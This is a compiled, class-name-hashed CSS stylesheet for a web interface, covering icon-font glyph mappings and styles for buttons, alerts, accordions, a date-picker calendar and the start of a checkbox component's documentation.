.ld32ca03c::before {
  content: '\EA33';
}
.l6975e591::before {
  content: '\EA34';
}
.lf18cab76::before {
  content: '\EA35';
}
.la64484a0::before {
  content: '\EA36';
}
.ld5f3e904::before {
  content: '\EA37';
}
.l91ff4803::before {
  content: '\EA38';
}
.ld992d036::before {
  content: '\EA39';
}
.l267c92f9::before {
  content: '\EA3A';
}
.lbfe1b67b::before {
  content: '\EA3B';
}
.le172f898::before {
  content: '\EA3C';
}
.l10a3fbc8::before {
  content: '\EA3D';
}
.l2fb02e65::before {
  content: '\EA3E';
}
.l437980b2::before {
  content: '\EA3F';
}
.lc42c82b3::before {
  content: '\EA40';
}
.l5cd2b325::before {
  content: '\EA41';
}
.l3e2b36b8::before {
  content: '\EA42';
}
.l5df8de0e::before {
  content: '\EA43';
}
.lbd6163e5::before {
  content: '\EA44';
}
.lf575842c::before {
  content: '\EA45';
}
.le91d9575::before {
  content: '\EA46';
}
.ld164df32::before {
  content: '\EA47';
}
.la822061c::before {
  content: '\EA48';
}
.lc7b91609::before {
  content: '\EA49';
}
.l4e030e93::before {
  content: '\EA4A';
}
.l5317f067::before {
  content: '\EA4B';
}
.lfa99a0ff::before {
  content: '\EA4C';
}
.l3847de7f::before {
  content: '\EA4D';
}
.l070251ee::before {
  content: '\EA4E';
}
.lb0d4d192::before {
  content: '\EA4F';
}
.l7c159d4b::before {
  content: '\EA50';
}
.l2924b0f2::before {
  content: '\EA51';
}
.l89463c50::before {
  content: '\EA52';
}
.l230445fa::before {
  content: '\EA53';
}
.lff6f06a4::before {
  content: '\EA54';
}
.l98405bf4::before {
  content: '\EA55';
}
.l1fa0ac43::before {
  content: '\EA56';
}
.lff77d272::before {
  content: '\EA57';
}
.l4cd57d25::before {
  content: '\EA58';
}
.lcec199c3::before {
  content: '\EA59';
}
.l20f85902::before {
  content: '\EA5A';
}
.l9a2253f2::before {
  content: '\EA5B';
}
.l55e0a8bb::before {
  content: '\EA5C';
}
.l3454a33d::before {
  content: '\EA5D';
}
.ld11869c9::before {
  content: '\EA5E';
}
.lc02daec5::before {
  content: '\EA5F';
}
.lc339ae0f::before {
  content: '\EA60';
}
.l50db31a5::before {
  content: '\EA61';
}
.lb02bd099::before {
  content: '\EA62';
}
.l321410ff::before {
  content: '\EA63';
}
.l27ae2423::before {
  content: '\EA64';
}
.lcef9aa9b::before {
  content: '\EA65';
}
.l6fcbca75::before {
  content: '\EA66';
}
.l035e571f::before {
  content: '\EA67';
}
.la1892e0d::before {
  content: '\EA68';
}
.lb8f94298::before {
  content: '\EA69';
}
.l4603069d::before {
  content: '\EA6A';
}
.l5baa5eb6::before {
  content: '\EA6B';
}
.lc873ecf9::before {
  content: '\EA6C';
}
.l2d31c566::before {
  content: '\EA6D';
}
.lab30dbc3::before {
  content: '\EA6E';
}
.l8b2a880e::before {
  content: '\EA6F';
}
.lb19798db::before {
  content: '\EA70';
}
.la258a64e::before {
  content: '\EA71';
}
.l934e97c3::before {
  content: '\EA72';
}
.l2f2da008::before {
  content: '\EA73';
}
.lc2b269b1::before {
  content: '\EA74';
}
.l20c5760f::before {
  content: '\EA75';
}
.l5b4824b3::before {
  content: '\EA76';
}
.le60df0e0::before {
  content: '\EA77';
}
.l5bdd30a5::before {
  content: '\EA78';
}
.l5e6aa2af::before {
  content: '\EA79';
}
.l14724dc0::before {
  content: '\EA7A';
}
.le2aa6d93::before {
  content: '\EA7B';
}
.lae86ed7d::before {
  content: '\EA7C';
}
.l68eca9bf::before {
  content: '\EA7D';
}
.lb4cf2a35::before {
  content: '\EA7E';
}
.ld144a619::before {
  content: '\EA7F';
}
.l178573d5::before {
  content: '\EA80';
}
.l5067f229::before {
  content: '\EA81';
}
.l4c65c73c::before {
  content: '\EA82';
}
.lbdbcfd0e::before {
  content: '\EA83';
}
.la0cdc281::before {
  content: '\EA84';
}
.l4c6c812c::before {
  content: '\EA85';
}
.l7ca4b56a::before {
  content: '\EA86';
}
.la1b6845c::before {
  content: '\EA87';
}
.lf2c9d302::before {
  content: '\EA88';
}
.l44448644::before {
  content: '\EA89';
}
.lb4fd416c::before {
  content: '\EA8A';
}
.l395ba408::before {
  content: '\EA8B';
}
.l937a4612::before {
  content: '\EA8C';
}
.l4988fe1c::before {
  content: '\EA8D';
}
.ld6aea321::before {
  content: '\EA8E';
}
.lb9f1e29a::before {
  content: '\EA8F';
}
.l10326ab8::before {
  content: '\EA90';
}
.lf82ff4b2::before {
  content: '\EA91';
}
.la9202351::before {
  content: '\EA92';
}
.l585a191c::before {
  content: '\EA93';
}
.lc59e11f5::before {
  content: '\EA94';
}
.l410715f7::before {
  content: '\EA95';
}
.l401c2977::before {
  content: '\EA96';
}
.l608baf30::before {
  content: '\EA97';
}
.lbffd21b4::before {
  content: '\EA98';
}
.le76590ca::before {
  content: '\EA99';
}
.lda559553::before {
  content: '\EA9A';
}
.l472513f6::before {
  content: '\EA9B';
}
.lcb633359::before {
  content: '\EA9C';
}
.lc181cd18::before {
  content: '\EA9D';
}
.l0c5fc399::before {
  content: '\EA9E';
}
.lf0fda438::before {
  content: '\EA9F';
}
.l459f11ce::before {
  content: '\EAA0';
}
.la1550def::before {
  content: '\EAA1';
}
.l472a8229::before {
  content: '\EAA2';
}
.l36c9b64f::before {
  content: '\EAA3';
}
.l00f93767::before {
  content: '\EAA4';
}
.l679834fc::before {
  content: '\EAA5';
}
.l4417d439::before {
  content: '\EAA6';
}
.l019ee3f1::before {
  content: '\EAA7';
}
.le8040ae4::before {
  content: '\EAA8';
}
.l23627478::before {
  content: '\EAA9';
}
.l880bef95::before {
  content: '\EAAA';
}
.lf552dddc::before {
  content: '\EAAB';
}
.l6c2ed31a::before {
  content: '\EAAC';
}
.l8682ab4d::before {
  content: '\EAAD';
}
.l18c08895::before {
  content: '\EAAE';
}
.le97ce888::before {
  content: '\EAAF';
}
.lac8e3053::before {
  content: '\EAB0';
}
.l8dfc1fda::before {
  content: '\EAB1';
}
.leb48317b::before {
  content: '\EAB2';
}
.ldc49902d::before {
  content: '\EAB3';
}
.l90ea539a::before {
  content: '\EAB4';
}
.l443efb2c::before {
  content: '\EAB5';
}
.l4e5ad607::before {
  content: '\EAB6';
}
.l7704d84c::before {
  content: '\EAB7';
}
.ld47128cc::before {
  content: '\EAB8';
}
.le741a4cc::before {
  content: '\EAB9';
}
.lce0fb83e::before {
  content: '\EABA';
}
.l5a05cd0f::before {
  content: '\EABB';
}
.l46290704::before {
  content: '\EABC';
}
.l97ed488c::before {
  content: '\EABD';
}
.l98c12860::before {
  content: '\EABE';
}
.l3f1e2f14::before {
  content: '\EABF';
}
.l0e063ae9::before {
  content: '\EAC0';
}
.l024cefe5::before {
  content: '\EAC1';
}
.lded78f38::before {
  content: '\EAC2';
}
.l0e48c1fd::before {
  content: '\EAC3';
}
.ld266c30b::before {
  content: '\EAC4';
}
.l1e12a565::before {
  content: '\EAC5';
}
.l966540e9::before {
  content: '\EAC6';
}
.l923293fa::before {
  content: '\EAC7';
}
.l427ffbab::before {
  content: '\EAC8';
}
.l4a1a7f01::before {
  content: '\EAC9';
}
.lce389d82::before {
  content: '\EACA';
}
.l2fbb9aed::before {
  content: '\EACB';
}
.ld91a2cdc::before {
  content: '\EACC';
}
.l681711c0::before {
  content: '\EACD';
}
.l25bc09f0::before {
  content: '\EACE';
}
.l79a1dc2b::before {
  content: '\EACF';
}
.l6d3c10a3::before {
  content: '\EAD0';
}
.le2b449c0::before {
  content: '\EAD1';
}
.l20d4eb51::before {
  content: '\EAD2';
}
.leececae2::before {
  content: '\EAD3';
}
.l794db7b8::before {
  content: '\EAD4';
}
.l8dc9e60f::before {
  content: '\EAD5';
}
.l9bd78637::before {
  content: '\EAD6';
}
.l8fc94d40::before {
  content: '\EAD7';
}
.l629cd037::before {
  content: '\EAD8';
}
.l47421b2c::before {
  content: '\EAD9';
}
.le92955d2::before {
  content: '\EADA';
}
.l7a05e3d3::before {
  content: '\EADB';
}
.l9d84ca4a::before {
  content: '\EADC';
}
.l9fe028a6::before {
  content: '\EADD';
}
.l96022b72::before {
  content: '\EADE';
}
.l247a45f9::before {
  content: '\EADF';
}
.l9113b66a::before {
  content: '\EAE0';
}
.lf38d852c::before {
  content: '\EAE1';
}
.l4841e61d::before {
  content: '\EAE2';
}
.l8e805d50::before {
  content: '\EAE3';
}
.l128ad12d::before {
  content: '\EAE4';
}
.la6e018f5::before {
  content: '\EAE5';
}
.lc778ad5d::before {
  content: '\EAE6';
}
.la70eb2a9::before {
  content: '\EAE7';
}
.l5455b908::before {
  content: '\EAE8';
}
.l34a032de::before {
  content: '\EAE9';
}
.l02731847::before {
  content: '\EAEA';
}
.l39ec4052::before {
  content: '\EAEB';
}
.l4ad985e4::before {
  content: '\EAEC';
}
.l1dd460bf::before {
  content: '\EAED';
}
.lb1b8ee47::before {
  content: '\EAEE';
}
.l9129dab8::before {
  content: '\EAEF';
}
.lb41dc5b8::before {
  content: '\EAF0';
}
.l1a38f78f::before {
  content: '\EAF1';
}
.l5fd06a69::before {
  content: '\EAF2';
}
.l1b969088::before {
  content: '\EAF3';
}
.l935d29c5::before {
  content: '\EAF4';
}
.lccbd5c20::before {
  content: '\EAF5';
}
.l24454063::before {
  content: '\EAF6';
}
.l55be9d03::before {
  content: '\EAF7';
}
.lf06f3f32::before {
  content: '\EAF8';
}
.l3ccf35a6::before {
  content: '\EAF9';
}
.la59c8775::before {
  content: '\EAFA';
}
.l08e66d88::before {
  content: '\EAFB';
}
.lab09d9a2::before {
  content: '\EAFC';
}
.lae097b94::before {
  content: '\EAFD';
}
.lcf88e8fa::before {
  content: '\EAFE';
}
.l26623563::before {
  content: '\EAFF';
}
.la16efab3::before {
  content: '\EB00';
}
.ld4b0c116::before {
  content: '\EB01';
}
.l96a465fc::before {
  content: '\EB02';
}
.l2d7966f6::before {
  content: '\EB03';
}
.ldb5bc77e::before {
  content: '\EB04';
}
.lae0662c5::before {
  content: '\EB05';
}
.l590fb13d::before {
  content: '\EB06';
}
.lea42c5e6::before {
  content: '\EB07';
}
.l73add1b5::before {
  content: '\EB08';
}
.le871ba50::before {
  content: '\EB09';
}
.ldde5993a::before {
  content: '\EB0A';
}
.le7d55d1f::before {
  content: '\EB0B';
}
.la3c79a39::before {
  content: '\EB0C';
}
.l422ea651::before {
  content: '\EB0D';
}
.l32d95573::before {
  content: '\EB0E';
}
.ld2b0a0c8::before {
  content: '\EB0F';
}
.l5757a618::before {
  content: '\EB10';
}
.ldc4101f5::before {
  content: '\EB11';
}
.lb69cfad5::before {
  content: '\EB12';
}
.lbaea4245::before {
  content: '\EB13';
}
.l368e4985::before {
  content: '\EB14';
}
.l310005db::before {
  content: '\EB15';
}
.lda37ca96::before {
  content: '\EB16';
}
.l616f787b::before {
  content: '\EB17';
}
.lc7e32b77::before {
  content: '\EB18';
}
.led75a1de::before {
  content: '\EB19';
}
.l7a2fdb7d::before {
  content: '\EB1A';
}
.l9a2820d1::before {
  content: '\EB1B';
}
.l6a7eda9c::before {
  content: '\EB1C';
}
.ld5f155de::before {
  content: '\EB1D';
}
.lb08a7d82::before {
  content: '\EB1E';
}
.lad8fe9eb::before {
  content: '\EB1F';
}
.l95867b4b::before {
  content: '\EB20';
}
.l44e27d89::before {
  content: '\EB21';
}
.l35db4bad {
  font-size: 16px;
}
.l863098ab {
  font-size: 24px;
}
.l0428b28c {
  font-size: 32px;
}
.la335a4d3 {
  font-size: 40px;
}
.lc5fd4437 {
  color: rgba(164,169,181,0.7);
}
.lc5fd4437:hover,
.l35b8cdf5 .lc5fd4437 {
  color: #a4a9b5;
}
.l33b34edb {
  cursor: pointer;
}
.l96e59c7c {
  display: block;
}
.lb60524ea {
  vertical-align: middle;
}
.lb90be8ef {
  vertical-align: bottom;
}
.l5dca483c {
  vertical-align: text-bottom;
}
.l888bebaa {
  color: #a4a9b5;
}
.lf0e88ad2 {
  color: #039be5;
}
.l433fcb1f {
  color: #28467f;
}
.l56fd6071 {
  color: #1baf5d;
}
.l790ee666 {
  color: #fe9e00;
}
.l236d10a5 {
  color: #ef2d1d;
}
.lcfef3e2c {
  color: #29b6f6;
}
.l876e548b {
  color: #f48100;
}
.l5275683e {
  color: #d6d9e0;
}
.l151566e3 {
  color: #ffeb3b;
}
.ld04a4721 {
  color: #7e8595;
}
.l88fb0f47 {
  color: rgba(44,44,44,0.3);
}
.le2a8f17e {
  color: rgba(164,169,181,0.7);
}

.la37e9bba {
  background-color: #fff;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  font-size: 16px;
  line-height: 24px;
}
.lc00aef02 .l74b845c3 .lac3ef479 {
  background-color: #28467f;
  color: #fff;
}
.lc00aef02 .l74b845c3 .lac3ef479:hover .l34d32d3c,
.lc00aef02 .l74b845c3 .lac3ef479:hover .l8c893b3f {
  color: #fff;
}
.lc00aef02 .l74b845c3 .l8c893b3f {
  color: #fff;
}
.l8212e3eb .l74b845c3 .lac3ef479 {
  background-color: #eaecef;
  color: #2c2c2c;
}
.l8212e3eb .l74b845c3 .l8c893b3f {
  color: #2c2c2c;
}
.l470352c3 .lb2aac3ec {
  padding-top: 8px 16px 16px;
}
@media (min-width: 768px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 24px 24px;
  }
}
@media (min-width: 1280px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 32px 32px;
  }
}
.l470352c3 .lac3ef479 {
  background-color: #fff;
  color: #2c2c2c;
}
.l470352c3 .lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.l470352c3 .lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
@media (max-width: 1024px) {
  .l470352c3 .lac3ef479:hover .l34d32d3c {
    color: #2c2c2c;
  }
}
.l470352c3 .l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.l3caddf14 .lac3ef479 {
  padding: 8px 8px 8px 16px;
}
.l3caddf14 .lb2aac3ec {
  padding: 8px 16px;
}
.l3caddf14 .l34d32d3c {
  font-size: 16px;
  line-height: 24px;
}
.la384f7e1 {
  border-bottom: 1px solid #d6d9e0;
  overflow: hidden;
}
.l74b845c3 {
  position: relative;
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l74b845c3 .l34d32d3c {
  font-weight: 900;
}
.la384f7e1:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.la384f7e1:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom: 0;
}
.lac3ef479 {
  padding: 8px 8px 8px 16px;
  background-color: #fff;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .lac3ef479 {
    padding: 16px 16px 16px 24px;
  }
}
@media (min-width: 1280px) {
  .lac3ef479 {
    padding-left: 32px;
  }
}
.lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
.l34d32d3c {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
}
@media (min-width: 768px) {
  .l34d32d3c {
    font-size: 18px;
    line-height: 28px;
  }
}
.l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.lb2aac3ec {
  padding: 16px;
  background: #fff;
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .lb2aac3ec {
    padding: 24px;
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1280px) {
  .lb2aac3ec {
    padding: 32px;
  }
}

.la49abb86 {
  border-left-width: 7px;
  border-left-style: solid;
  padding: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 4px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.l0aa214d3 {
  border-left-color: #ef2d1d;
}
.l3d421a6d {
  border-left-color: #ffc92e;
}
.l8f98a9bc {
  border-left-color: #039be5;
}
.lc197a682 {
  border-left-color: #1baf5d;
}
.la49abb86 > * + * {
  margin-left: 16px;
}
.l5b1823fd {
  background: #fff;
}
.l2b721b60 {
  background: #f4f4f4;
}
.ldaa9f08e {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.l85175b90 {
  font-size: 40px;
}
.l8fd5742e {
  color: #ef2d1d;
}
.l7fa5b5fd {
  color: #ffc92e;
}
.l8ce0cd11 {
  color: #039be5;
}
.l4bee43d0 {
  color: #1baf5d;
}
.lca3dc8db {
  padding-top: 4px;
  font-size: 16px;
  line-height: 24px;
}
.l413aa5f2 {
  margin-left: auto;
  font-size: 24px;
  padding: 4px;
  margin-top: 4px;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
  cursor: pointer;
  color: #a4a9b5;
}
.l413aa5f2:hover,
.l413aa5f2:focus {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l85175b90,
.l413aa5f2 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}

@-webkit-keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/** 3 разноцветные кнопки имеют одинаковый hover и active эффект */
/** 2 прозрачные кнопки имеют одинаковый active и hover эффект */
/** размеры кнопок */
.lb11b6a1a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  border-radius: 4px;
  padding: 0 16px;
  vertical-align: middle;
  outline: 0;
  margin: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out, visibility 0s;
  -o-transition: all 0.2s ease-in-out, visibility 0s;
  transition: all 0.2s ease-in-out, visibility 0s;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  text-align: center;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  letter-spacing: normal;
  text-transform: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: transparent;
}
.lb11b6a1a[disabled] {
  cursor: not-allowed;
}
.l4d7f3adf {
  cursor: pointer;
}
.l34543783 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 768px) {
  .l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l99e258e2.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 1024px) {
  .l99e258e2.l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l729a3e69 {
  height: 40px;
  line-height: 40px;
  padding: 0 16px;
  font-size: 16px;
}
@media (min-width: 768px) {
  .l729a3e69 {
    height: 48px;
    line-height: 48px;
    padding: 0 24px;
    font-size: 18px;
  }
}
.l04cd9961 {
  height: 48px;
  line-height: 48px;
  padding: 0 24px;
  font-size: 18px;
}
@media (min-width: 768px) {
  .l04cd9961 {
    height: 56px;
    line-height: 56px;
    padding: 0 32px;
    font-size: 24px;
  }
}
.led25dc16 {
  color: #fff;
  background-color: #039be5;
}
.led25dc16:hover,
.lda00ae56:hover .led25dc16 {
  color: #fff;
  background-color: #23b5fc;
}
.led25dc16:active {
  background-color: #038bce;
}
.l84df0f2c {
  color: #fff;
  background-color: #1baf5d;
}
.l84df0f2c:hover,
.lda00ae56:hover .l84df0f2c {
  color: #fff;
  background-color: #2ade7a;
}
.l84df0f2c:active {
  background-color: #189e54;
}
.l03485652 {
  color: #fff;
  background-color: #fe9e00;
}
.l03485652:hover,
.lda00ae56:hover .l03485652 {
  color: #fff;
  background-color: #ffb232;
}
.l03485652:active {
  background-color: #e58e00;
}
.lb198fa9b {
  color: #fff;
  background-color: #ef2d1d;
}
.lb198fa9b:hover,
.lda00ae56:hover .lb198fa9b {
  color: #fff;
  background-color: #f2574a;
}
.lb198fa9b:active {
  background-color: #e12010;
}
.ldc805b79 {
  color: #fff;
  background-color: #2c2c2c;
}
.ldc805b79:hover,
.lda00ae56:hover .ldc805b79 {
  color: #fff;
  background-color: #565656;
}
.ldc805b79:active {
  background-color: #282828;
}
.l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:hover,
.lda00ae56:hover .l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:active {
  background-color: #e6e6e6;
}
.lce99c48f {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lce99c48f:hover,
.l4d7f3adf:hover .lce99c48f {
  color: #2c2c2c;
  border-color: rgba(164,169,181,0.7);
}
.lce99c48f:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lce99c48f:active:hover {
  border-color: #039be5;
}
.l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.4);
  background-color: transparent;
}
.l511bb17e:hover,
.l4d7f3adf:hover .l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.6);
}
.l511bb17e:active {
  color: #fff;
  background-color: transparent;
}
.l511bb17e:active:hover {
  border-color: #fff;
}
.l32574a3b {
  color: #2c2c2c;
  border-color: #000;
  background-color: transparent;
}
.l32574a3b:hover,
.l4d7f3adf:hover .l32574a3b {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.l32574a3b:active {
  color: #2c2c2c;
  background-color: transparent;
}
.l32574a3b:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l32574a3b:active:hover {
  border-color: rgba(0,0,0,0.6);
}
.lfa034318 {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lfa034318:hover,
.l4d7f3adf:hover .lfa034318 {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.lfa034318:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lfa034318:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l55e485f4 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l55e485f4:hover {
  background-color: #d6d9e0;
}
.l55e485f4:active {
  background-color: #eaecef;
}
.l7b5950f8 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l7b5950f8:hover {
  background-color: rgba(255,255,255,0.7);
}
.l7b5950f8:active {
  background-color: #fff;
}
.l2bc7a31b[disabled] {
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: transparent;
}
.l5e9acac1[disabled] {
  background-color: rgba(255,255,255,0.2);
  color: rgba(255,255,255,0.2);
  border-color: transparent;
}
.lae67bdd0 {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 0;
  padding-right: 0;
}
.l75f9f680 {
  color: transparent;
}
.l75f9f680:hover,
.l75f9f680:active {
  color: transparent;
  background-color: none !important;
}
.l75f9f680::after {
  content: ' ';
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  -webkit-animation: lf7f94a2f 1s linear infinite;
  animation: lf7f94a2f 1s linear infinite;
  background: transparent url([data-uri]) center no-repeat;
}
.l75f9f680.lce99c48f::after,
.l75f9f680.l7b5950f8::after,
.l75f9f680.l55e485f4::after {
  background: transparent url([data-uri]) center no-repeat;
}

.lcd4af810 {
  border-collapse: collapse;
  width: 100%;
}
.l97ff0f25 {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  min-width: 280px;
}
.lccc9f01a {
  text-align: center;
  line-height: 24px;
  padding: 8px 0;
  border-bottom: 1px solid #eaecef;
}
.lb2c43b48 {
  padding: 16px;
}
.l463cc90b th {
  font-size: 14px;
  line-height: 20px;
  color: #747474;
  text-transform: uppercase;
  padding-bottom: 4px;
}
.l463cc90b span {
  text-align: center;
  display: block;
}
.lc6c5afa1 td {
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  height: 40px;
  width: 40px;
  font-weight: inherit;
}
.lc6c5afa1 span {
  display: block;
  cursor: pointer;
  color: #2c2c2c;
  border: 1px solid transparent;
  margin: 0 auto;
  line-height: 32px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
}
.lc6c5afa1 span:hover {
  border-color: #1baf5d;
}
.le2edebb7 {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  position: absolute;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
}
.le2edebb7 td {
  font-weight: inherit;
}
.lcf75578c {
  line-height: normal;
  position: relative;
  background-color: #fff;
  z-index: 1;
}
.lcf75578c td {
  text-align: center;
  padding: 27px 0;
}
.lcf75578c span {
  padding: 4px 10.75px;
  border-radius: 20px;
  border: 1px solid transparent;
  cursor: pointer;
}
.lcf75578c span:hover {
  border-color: #1baf5d;
}
.l55c34ce8 > span {
  background: #a4a9b5;
  color: #fff;
}
.l55c34ce8 > span:hover {
  border-color: transparent;
}
.ld764e555 > span {
  color: rgba(44,44,44,0.3);
}
.la299467d {
  position: relative;
  z-index: 0;
}
.la299467d > span {
  color: #fff;
}
.la299467d > span:after {
  content: '';
  position: absolute;
  background: #2ecc71;
  width: 40px;
  height: 32px;
  z-index: -1;
  left: 0;
  top: 4px;
}
.la299467d > span:before {
  content: '';
  position: absolute;
  height: 32px;
  background: #2ecc71;
  z-index: -1;
  top: 4px;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:before {
  width: 4px;
  left: 0;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:before {
  width: 4px;
  right: 0;
}
.la299467d.lda3175d9 > span:after {
  width: 18px;
  left: 22px;
}
.la299467d.lda3175d9.l560258ce > span:after,
.la299467d.lda3175d9.l560258ce > span:before {
  content: none;
}
.la299467d.l1a44d149 > span:after {
  width: 18px;
  right: 22px;
}
.la299467d.l1a44d149.le2a9cea1 > span:after,
.la299467d.l1a44d149.le2a9cea1 > span:before {
  content: none;
}
.la299467d.lda3175d9.l1a44d149 > span:after,
.la299467d:last-child.lda3175d9 > span:after,
.la299467d:first-child.l1a44d149 > span:after {
  content: none;
}
.la299467d.le2a9cea1 > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d.le2a9cea1 > span:before {
  width: 4px;
  right: 0;
}
.la299467d.l560258ce > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d.l560258ce > span:before {
  width: 4px;
  left: 0;
}
.la299467d.le94fe61a > span:before {
  content: none !important;
}
.la299467d.le94fe61a > span:after {
  border-radius: 50%;
}
.la299467d.le94fe61a.lda3175d9 > span .la299467d.le94fe61a:after {
  content: none;
}
.la299467d.le94fe61a.l1a44d149 > span .la299467d.le94fe61a:after {
  content: none;
}
.lda3175d9 > span,
.l1a44d149 > span,
.l7f9ff328 > span {
  background: #1baf5d;
  color: #fff;
}
.l70f414a0 span {
  color: rgba(44,44,44,0.3);
  cursor: auto;
}
.l70f414a0 span:hover {
  border-color: transparent;
}
.l960c2d61 {
  color: rgba(164,169,181,0.7);
  cursor: pointer;
}
.l960c2d61:hover {
  color: #a4a9b5;
}
.l6febf510 {
  cursor: default;
  color: rgba(44,44,44,0.3);
}
.l6febf510:hover {
  color: rgba(44,44,44,0.3);
}
.l1f97f700 {
  visibility: hidden;
}
.l39516b17 {
  cursor: pointer;
}

/**
 * @name Checkbox
 * @section Checkbox
 */
/**
 * @name Checkbox default
 * @sectionof Checkbox
 * @example
 * <label class="checkbox">
 *     <input class="checkbox__input" type="checkbox" name="" value="">
 *     <span class="checkbox__icon-container">
